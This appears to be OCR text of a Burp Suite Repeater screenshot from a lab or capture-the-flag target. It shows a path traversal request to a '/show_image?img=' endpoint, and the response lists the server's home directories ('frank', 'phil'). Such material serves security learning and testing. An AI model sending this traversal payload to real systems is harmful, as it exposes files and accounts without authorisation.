 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
5 × 6 × +
Send Cancel < > Target: http://10.10.11.204:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /show_image?img=../../../../../../home HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------1476479334537045569612461078
8 Content-Length: 218
9 Origin: http://10.10.11.204:8080
10 Connection: close
11 Referer: http://10.10.11.204:8080/upload
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------1476479334537045569612461078
15 Content-Disposition: form-data; name="file"; filename="png.png"
16 Content-Type: image/png
17
18 1234
19 -----------------------------1476479334537045569612461078--
20
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 4096
5 Date: Wed, 05 Apr 2023 17:56:00 GMT
6 Connection: close
7
8 frank
9 phil
10
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 1
Request cookies 0
Request headers 11
Response headers 5
Done 154 bytes | 105 millis